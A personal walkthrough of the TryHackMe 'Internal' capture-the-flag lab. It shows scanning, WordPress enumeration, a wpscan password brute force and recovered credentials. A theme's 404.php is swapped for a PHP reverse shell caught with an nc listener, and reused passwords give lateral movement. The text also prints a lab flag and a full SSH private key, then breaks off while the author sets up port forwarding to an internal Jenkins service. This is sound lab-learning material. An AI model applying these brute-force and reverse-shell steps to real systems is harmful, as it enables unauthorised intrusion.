15 min to read
Internal
Internal for TyHackMe Writeup.
Pre-engagement Briefing
You have been assigned to a client that wants a penetration test conducted on an environment due to be released to production in three weeks.
Scope of Work
The client requests that an engineer conducts an external, web app, and internal assessment of the provided virtual environment. The client has asked that minimal information be provided about the assessment, wanting the engagement conducted from the eyes of a malicious actor (black box penetration test). The client has asked that you secure two flags (no location provided) as proof of exploitation:
- User.txt
- Root.txt
Additionally, the client has provided the following scope allowances:
- Ensure that you modify your hosts file to reflect internal.thm
- Any tools or techniques are permitted in this engagement
- Locate and note all vulnerabilities found
- Submit the flags discovered to the dashboard
- Only the IP address assigned to your machine is in scope
(Roleplay off)
Enumeration
nmap -sC -A 10.10.132.80
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
| 256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|_ 256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
we have two open ports
- 22/tcp open ssh
-
80/tcp open http we will enumerat web as we have 80/tcp open http
- Add 10.10.132.80 to /etc/hosts as internal.thm
root@kali:~# dirb http://10.10.93.161/ -w /usr/share/wordlists/dirb/common.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Feb 10 11:27:33 2022
URL_BASE: http://10.10.93.161/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
OPTION: Not Stopping on warning messages
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.93.161/ ----
==> DIRECTORY: http://10.10.93.161/blog/
+ http://10.10.93.161/index.html (CODE:200|SIZE:10918)
==> DIRECTORY: http://10.10.93.161/javascript/
==> DIRECTORY: http://10.10.93.161/phpmyadmin/
+ http://10.10.93.161/server-status (CODE:403|SIZE:277)
==> DIRECTORY: http://10.10.93.161/wordpress/ ss/images/zt
-----------------
END_TIME: Thu Feb 10 11:34:57 2022
DOWNLOADED: 677964 - FOUND: 36
root@kali:~#
we have two interesting endpoints
/wordpress
/blog
Enumeration Wordpress
Browsing /blog this is a Wordpress blog,So let’s enumerate it with wpscan.
root@kali:~# wpscan --url http://internal.thm/blog -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.6
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://internal.thm/blog/ [10.10.93.161]
[+] Started: Thu Feb 10 11:31:07 2022
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://internal.thm/blog/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://internal.thm/blog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://internal.thm/blog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://internal.thm/blog/index.php/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
| - http://internal.thm/blog/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://internal.thm/blog/wp-content/themes/twentyseventeen/
| Last Updated: 2022-01-25T00:00:00.000Z
| Readme: http://internal.thm/blog/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 2.9
| Style URL: http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match: 'Version: 2.3'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
root@kali:~#
we have interesting output
-admin Author Posts
so we have a user name as admin
try to login with it as default credentials

press This email is correct

the default credentials is wrong, now we have the request of the login so try to brute force the password of admin.
kali@kali:/data/The_Blob_Blog/files$ wpscan --url http://internal.thm/blog -U admin -P /usr/share/wordlists/rockyou.txt
[REDACTED]
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[REDACTED]
Credentials and user falg
now we have the credentials
- admin:my2boys
try to login at Login and enumerate to get a reverse shell
after enumeration i found a php code in some pages

i will go to 404.php as it is easy to open it and excute my PHP reverse shell so replace the PHP code with our PHP reverse shell
modify the shell to connect to my nc

run nc to recive connection after opening 404.php

spwan shell
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@internal:/$ whoami
whoami
www-data
get my fisrt shell and we can read the user flag
Lateral movement from www-data to aubreanna
after enumeration i find an important file in /opt directory
root@kali:/home# sudo nc -lvnp 1231
listening on [any] 1231 ...
connect to [10.10.132.80] from (UNKNOWN) [10.10.93.161] 45196
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ofter seaching for user flag i cant ifnd it XD
cd /opt
www-data@internal:/opt$ ls
ls
containerd wp-save.txt
www-data@internal:/opt$ cat wp-save.txt
cat wp-save.txt
Bill,
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:bubb13guM!@#123
try this credentials to upgare as aubreanna
www-data@internal:/opt$ su aubreanna
su aubreanna
Password: bubb13guM!@#123
aubreanna@internal:/opt$ id
id
uid=1000(aubreanna) gid=1000(aubreanna) groups=1000(aubreanna),4(adm),24(cdrom),30(dip),46(plugdev)
aubreanna@internal:/opt$ whoami
whoami
aubreanna
user flag
aubreanna@internal:/opt$ cd /home/aubreanna
cd /home/aubreanna
aubreanna@internal:~$ ls -la
ls -la
total 56
drwx------ 7 aubreanna aubreanna 4096 Aug 3 2020 .
drwxr-xr-x 3 root root 4096 Aug 3 2020 ..
-rwx------ 1 aubreanna aubreanna 7 Aug 3 2020 .bash_history
-rwx------ 1 aubreanna aubreanna 220 Apr 4 2018 .bash_logout
-rwx------ 1 aubreanna aubreanna 3771 Apr 4 2018 .bashrc
drwx------ 2 aubreanna aubreanna 4096 Aug 3 2020 .cache
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 .gnupg
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 .local
-rwx------ 1 root root 223 Aug 3 2020 .mysql_history
-rwx------ 1 aubreanna aubreanna 807 Apr 4 2018 .profile
drwx------ 2 aubreanna aubreanna 4096 Aug 3 2020 .ssh
-rwx------ 1 aubreanna aubreanna 0 Aug 3 2020 .sudo_as_admin_successful
-rwx------ 1 aubreanna aubreanna 55 Aug 3 2020 jenkins.txt
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 snap
-rwx------ 1 aubreanna aubreanna 21 Aug 3 2020 user.txt
aubreanna@internal:~$ cat us
cat user.txt
THM{D0n'T_C0Py-AnD-PaSt}
Root Flag
try to see if there any way to privilege escalation
enumeration
aubreanna@internal:~$ sudo -l
sudo -l
[sudo] password for aubreanna: bubb13guM!@#123
Sorry, user aubreanna may not run sudo on internal.
aubreanna@internal:~$ ls -la
ls -la
total 56
drwx------ 7 aubreanna aubreanna 4096 Aug 3 2020 .
drwxr-xr-x 3 root root 4096 Aug 3 2020 ..
-rwx------ 1 aubreanna aubreanna 7 Aug 3 2020 .bash_history
-rwx------ 1 aubreanna aubreanna 220 Apr 4 2018 .bash_logout
-rwx------ 1 aubreanna aubreanna 3771 Apr 4 2018 .bashrc
drwx------ 2 aubreanna aubreanna 4096 Aug 3 2020 .cache
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 .gnupg
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 .local
-rwx------ 1 root root 223 Aug 3 2020 .mysql_history
-rwx------ 1 aubreanna aubreanna 807 Apr 4 2018 .profile
drwx------ 2 aubreanna aubreanna 4096 Aug 3 2020 .ssh
-rwx------ 1 aubreanna aubreanna 0 Aug 3 2020 .sudo_as_admin_successful
-rwx------ 1 aubreanna aubreanna 55 Aug 3 2020 jenkins.txt
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 snap
-rwx------ 1 aubreanna aubreanna 21 Aug 3 2020 user.txt
aubreanna@internal:~$ cd .sudo_as_admin_successful
cd .sudo_as_admin_successful
bash: cd: .sudo_as_admin_successful: Not a directory
aubreanna@internal:~$ cat .sudo_as_admin_successful
cat .sudo_as_admin_successful
cheack if there any internal network !
note that in the same directory of user falg there is a file called jenkins.txt
Jenkins is an open source automation server. It helps automate the parts of software development related to building, testing, and deploying, facilitating continuous integration and continuous delivery. It is a server-based system that runs in servlet containers such as Apache Tomcat. It supports version control tools, including AccuRev, CVS, Subversion, Git, Mercurial, Perforce, ClearCase and RTC, and can execute Apache Ant, Apache Maven and sbt based projects as well as arbitrary shell scripts and Windows batch commands.
so read the file !
aubreanna@internal:~$ cat jenkins.txt
Internal Jenkins service is running on 172.17.0.2:8080
Ip:Port! so cheah netstat
aubreanna@internal:~$ netstat -tulp
netstat -tulp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 localhost:mysql 0.0.0.0:* LISTEN -
tcp 0 0 localhost:http-alt 0.0.0.0:* LISTEN -
tcp 0 0 localhost:domain 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN -
tcp 0 0 localhost:43329 0.0.0.0:* LISTEN -
tcp6 0 0 [::]:http [::]:* LISTEN -
tcp6 0 0 [::]:ssh [::]:* LISTEN -
udp 0 0 localhost:domain 0.0.0.0:* -
udp 0 0 ip-10-10-93-161.:bootpc 0.0.0.0:* -
as i expected there is a internal network if you need to confarm do curl command for 172.17.0.2:8080
- Remember as we discover ports in scanning we have ssh port 22 !
we can do ssh port forwarding
on our machine
root@kali:~/Desktop/importatnt# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/Desktop/importatnt/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/Desktop/importatnt/id_rsa
Your public key has been saved in /root/Desktop/importatnt/id_rsa.pub
The key fingerprint is:
SHA256:DpdmntdA+PO2S4hLzL1dycPHsKnw2O6z2eSq2InFMOw root@kali
The key's randomart image is:
+---[RSA 3072]----+
| |
| . |
| . . |
| . + |
| . S + . |
| @ B * o * |
| E B = X o|
| . B @.O o |
| + *+&=o |
+----[SHA256]-----+
root@kali:~/Desktop/importatnt# ls -la
total 16
drwxr-xr-x 2 root root 4096 Feb 10 12:09 .
drwxr-xr-x 4 root root 4096 Feb 10 12:09 ..
-rw------- 1 root root 2590 Feb 10 12:09 id_rsa
-rw-r--r-- 1 root root 563 Feb 10 12:09 id_rsa.pub
root@kali:~/Desktop/importatnt# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
ScVP31RHFyJIWfAAAACXJvb3RAa2FsaQE=
-----END OPENSSH PRIVATE KEY-----
root@kali:~/Desktop/importatnt# ls -la
total 16
drwxr-xr-x 2 root root 4096 Feb 10 12:09 .
drwxr-xr-x 4 root root 4096 Feb 10 12:09 ..
-rw------- 1 root root 2590 Feb 10 12:09 id_rsa
-rw-r--r-- 1 root root 563 Feb 10 12:09 id_rsa.pub
root@kali:~/Desktop/importatnt# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAKpFX5RtdWxvLMB8TUiIbEcXbTHJFdsrad8tfGHhr6gHHytxZGzHJX7nTzYj8Fn60gvDFpzQDFU9QtalpJV7cTh18hK5ccDTJp90QIQ1LPznpjwdY05B/pWcSHRxETQAKXDqBl8/xGg6HPNCGLMRmTX6vpvG7TH9NRcoBt0Y1UyyLfXdtUNNg4glSorvebjoPnD+sP3Zyw3zhH2biMc2Vs6ytIIzo6iqHw2OjcWDEtDHOz7n+Z+GOAPBD8d5dj0Iz1XxqDw7CsYw24/cfBa9h8VDvmWf6kSBJIhlYuA4jqzxttep5o79IP6vJLQ+HVSGj7yQMBQhx9OvPPjot/b9ojVxsoCOeTLXsPB4N1JkF3ofUp0ETHEfQ+STucLkyErNM9Y/uqc5KVfqAUNDvkVJQghjFL29CQ8jd6YvOsGQFjPGyJKYelkAx9UdYCkVSHhc+Xfug2NZMg4qUhbpOLspSDnre7AB3FHuk8fJaeokRk9ArlzEOb+e1XaGNYSVWxR8= root@kali
- cahnge of id_rsa.pub permission to 600
root@kali:~/Desktop/importatnt# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAKpFX5RtdWxvLMB8TUiIbEcXbTHJFdsrad8tfGHhr6gHHytxZGzHJX7nTzYj8Fn60gvDFpzQDFU9QtalpJV7cTh18hK5ccDTJp90QIQ1LPznpjwdY05B/pWcSHRxETQAKXDqBl8/xGg6HPNCGLMRmTX6vpvG7TH9NRcoBt0Y1UyyLfXdtUNNg4glSorvebjoPnD+sP3Zyw3zhH2biMc2Vs6ytIIzo6iqHw2OjcWDEtDHOz7n+Z+GOAPBD8d5dj0Iz1XxqDw7CsYw24/cfBa9h8VDvmWf6kSBJIhlYuA4jqzxttep5o79IP6vJLQ+HVSGj7yQMBQhx9OvPPjot/b9ojVxsoCOeTLXsPB4N1JkF3ofUp0ETHEfQ+STucLkyErNM9Y/uqc5KVfqAUNDvkVJQghjFL29CQ8jd6YvOsGQFjPGyJKYelkAx9UdYCkVSHhc+Xfug2NZMg4qUhbpOLspSDnre7AB3FHuk8fJaeokRk9ArlzEOb+e1XaGNYSVWxR8= root@kali
on aubreanna machine
aubreanna@internal:~$ cd .ssh
cd .ssh
aubreanna@internal:~/.ssh$ ls -la
ls -la
total 8
drwx------ 2 aubreanna aubreanna 4096 Aug 3 2020 .
drwx------ 7 aubreanna aubreanna 4096 Aug 3 2020 ..
